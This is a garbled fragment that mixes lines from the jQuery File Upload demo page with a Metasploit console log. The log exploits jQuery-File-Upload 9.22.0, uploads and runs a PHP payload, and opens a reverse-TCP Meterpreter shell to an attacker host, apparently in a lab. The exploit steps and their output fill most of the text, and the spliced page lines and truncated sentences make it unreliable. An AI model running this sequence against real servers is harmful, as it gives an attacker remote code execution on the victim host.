 Works with any server-side platform (PHP, Python, Ruby on Rails, Java, Node.js, Go etc.) that supports sta
msf5 exploit(unix/webapp/jquery_file_upload) > set rhosts 192.168.100.140
rhosts => 192.168.100.140
msf5 exploit(unix/webapp/jquery_file_upload) > set targeturi /jQuery-File-Upload-9.22.0
targeturi => /jQuery-File-Upload-9.22.0
msf5 exploit(unix/webapp/jquery_file_upload) > exploit
Delete
[*] Started reverse TCP handler on 192.168.100.132:4444
[*] Uploading payload
[+] Payload uploaded: http://192.168.100.140/jQuery-File-Upload-9.22.0/server/php/files/aPCiI6GFkK4JxMg96a9zw2TpdM.php
[*] Executing payload
[*] Deleting payload
[*] Sending stage (38288 bytes) to 192.168.100.140
[*] Meterpreter session 1 opened (192.168.100.132:4444 -> 192.168.100.140:37612) at 2020-08-05 23:42:20 -0400
The maximum file size for uploads in this demo is 999 KB (default file size is unlimited).
meterpreter >
Only image files (JPG, GIF, PNG) are allowed in this demo (by default there is no file type restriction).